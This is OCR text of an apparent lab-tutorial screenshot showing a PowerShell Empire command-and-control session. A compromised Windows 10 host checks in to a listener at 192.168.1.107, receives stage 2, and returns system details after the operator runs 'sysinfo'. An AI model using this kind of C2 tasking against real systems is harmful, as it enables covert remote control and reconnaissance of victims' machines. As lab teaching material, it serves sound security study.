 [+] Initial agent NTA26CK9 from 192.168.1.105 now active (Slack)
[*] Sending agent (stage 2) to NTA26CK9 at 192.168.1.105
(Empire: stager/multi/launcher) > interact NTA26CK9
(Empire: NTA26CK9) > sysinfo
[*] Tasked NTA26CK9 to run TASK_SYSINFO
[*] Agent NTA26CK9 tasked with task ID 1
(Empire: NTA26CK9) > sysinfo: 0|http://192.168.1.107:80|DESKTOP-NQM64AS|raj|DESKTOP-NQM6
:b842|Microsoft Windows 10 Enterprise|False|powershell|7612|powershell|5
[*] Agent NTA26CK9 returned results.
Listener: http://192.168.1.107:80
Internal IP: 192.168.10.1 fe80::90d0:4c4b:d967:4626 192.168.232.1 fe80::e826:8249:4ee
Username: DESKTOP-NQM64AS\raj
Hostname: DESKTOP-NQM64AS
OS: Microsoft Windows 10 Enterprise
High Integrity: 0
www.hackingarticles.in
Process Name: powershell
Process ID: 7612
Language: powershell
Language Version: 5
[*] Valid results returned by 192.168.1.105